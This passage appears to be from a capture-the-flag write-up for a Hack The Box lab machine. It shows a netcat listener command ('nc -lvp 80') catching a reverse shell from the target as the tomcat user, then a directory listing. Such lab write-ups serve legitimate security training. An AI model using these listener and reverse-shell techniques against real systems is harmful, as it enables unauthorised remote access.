 agent47@debian:$ sudo rlwrap nc -lvp 80
listening on [any] 80 ...
connect to [10.10.14.95] from seal.htb [10.10.10.250] 44214
bash: cannot set terminal process group (1104): Inappropriate ioctl for device
bash: no job control in this shell
tomcat@seal:/var/lib/tomcat9$ ls
ls
conf
lib
logs
policy
webapps
work
tomcat@seal:/var/lib/tomcat9$